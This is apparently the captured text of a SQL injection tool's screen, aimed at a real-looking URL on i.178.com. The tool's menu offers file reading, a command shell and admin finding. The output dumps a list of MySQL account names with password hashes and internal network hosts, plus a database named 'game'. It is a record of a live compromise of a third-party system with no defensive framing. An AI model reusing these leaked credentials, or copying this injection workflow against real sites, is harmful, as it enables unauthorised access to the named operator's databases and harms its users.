 Target: http://i.178.com/~index.index?uid=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
DB User & Pass: root:712bc5ee3d42fdc1:localhost
root:712bc5ee3d42fdc1:127.0.0.1
:712bc5ee3d42fdc1:localhost
repl_user:4b1923db029b410c:192.168.20.%
citeuserooo:70fbbe1837c3940e:192.168.20.%
ranktest:10e55efc386fbf89:192.168.20.%
sns_user:35cf510b3e94820e:192.168.20.%
backup:4b1923db029b410c:192.168.20.65
jsvc_user:542055bd26f15a5c:192.168.20.%
cacti:142bb1aa1e6a5804:192.168.20.%
rank_user:432ea4c87b20fbd2:192.168.20.%
sns_repl:389e6960325eb291:192.168.20.%
py_usr:2217c76d1d6a91d6:192.168.20.1
temp_user:5155339f7d8b2d51:192.168.20.%
Data Bases: information_schema
game